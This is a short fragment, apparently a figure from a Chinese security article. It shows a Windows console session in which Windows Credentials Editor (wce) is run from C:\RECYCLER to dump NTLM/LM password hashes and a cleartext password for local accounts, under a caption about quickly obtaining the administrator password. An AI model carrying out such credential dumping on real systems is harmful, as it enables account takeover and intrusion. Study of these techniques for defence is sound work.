 C:\>cd re*
C:\RECYCLER>wce
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:SLY-121:97E764F3D5573A8369088FDEBB4538E6:BB9DFC8464E5ABE4A1F5110CC
661B3F7
SLY-121$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C0
89C0
IUSR_SLY-121:SLY-121:74972C8C5AD299C4B3474A62936CEE21:64A6A731E831E458DF86A228A2
498073
C:\RECYCLER>wce -w
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\SLY-121:
SLY-121$\WORKGROUP:
IUSR_SLY-121\SLY-121:5|&Yv
C:\RECYCLER>_
图 10 通过 快速获取管理员密码